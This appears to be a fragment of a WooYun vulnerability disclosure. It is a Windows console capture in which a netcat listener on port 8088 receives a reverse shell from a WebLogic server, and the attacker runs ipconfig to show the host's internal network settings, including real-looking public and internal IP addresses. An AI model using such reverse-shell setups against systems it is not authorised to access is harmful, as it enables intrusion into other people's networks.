 C:\>nc -vv -l -p 8088
listening on [any] 8088 ...
124.205.224.179: inverse host lookup failed: h_errno 11004: NO_DATA
connect to from (UNKNOWN) [124.205.224.179] 64474: NO_DATA
Microsoft Windows [版本 6.0.6001]
版权所有 (C) 2006 Microsoft Corporation。保留所有权利。
d:\bea\user_projects\domains\mydomain>ipconfig
ipconfig
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::184:e557:93ea:ff63%10
IPv4 地址 . . . . . . . . . . . . : 192.168.50.70
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.50.254
隧道适配器 本地连接* 8:
媒体状态 . . . . . . . . . . . . : 媒体已断开
www.wooyun.org